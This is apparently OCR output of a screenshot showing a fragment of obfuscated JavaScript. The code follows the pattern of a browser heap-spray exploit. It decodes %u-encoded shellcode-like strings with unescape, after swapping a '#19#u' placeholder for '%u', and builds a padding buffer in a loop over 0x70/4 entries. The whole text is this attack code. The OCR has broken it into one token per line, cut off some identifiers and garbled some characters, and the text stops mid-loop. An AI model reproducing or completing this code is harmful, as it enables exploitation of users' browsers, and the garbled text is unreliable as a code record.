
var
 TUhLCHvfXvIVtfUtwt 
=
"#19#uE844#19#u77C1#19#uE844#19#u77C1#19#uFA1C#19#u77C4
var
 kJoLQbTZXfiMvJhcUj 
=
 unescape
(
TUhLCHvfXvIVtfUtwt.
re
'%'
)
)
;
XDzuERfRkhZjdQAcxx 
+=
 kJoLQbTZXfiMvJhcUj
;
HQOHLXdECxyyqRIfdZ 
=
 unescape
(
"���矄"
)
;
for
(
i 
=
0
;
 i 
<
 0x70
/
4
;
 i
++
)
{
if
(
i 
==
 0x70
/
4
-
1
)
{
        HQOHLXdECxyyqRIfdZ 
+=
 unescape
(
"廕矁"
)
;
}
else
{